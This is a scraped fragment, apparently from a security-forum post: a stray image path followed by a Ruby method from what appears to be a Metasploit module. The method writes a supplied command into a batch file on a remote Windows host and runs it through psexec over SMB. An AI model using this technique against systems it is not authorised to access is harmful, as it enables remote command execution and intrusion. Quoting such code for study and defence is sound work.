 242 def execute_command(text, bat, cmd)
243 # Try and execute the provided command
244 cmd = Msf::Post::Windows.escape_cmd_literal(cmd, spaces: false)
245 execute = "%COMSPEC% /C echo #{cmd} ^> %SYSTEMDRIVE%#{text} > #{bat} & %COMSPEC% /C start %COMSPEC% /C #{bat}"
246 vprint_status("Executing the command: #{execute}")
247 begin
248 return psexec(execute)
249 rescue Rex::Proto::DCERPC::Exceptions::Error, Rex::Proto::SMB::Exceptions::Error, RubySMB::Error::RubySMBError => e
250 elog('Unable to execute specified command', 'rex', LEV_3, error: e)
251 print_error("Unable to execute specified command: #{e}")
252 return false
253 end
254 end
先知社区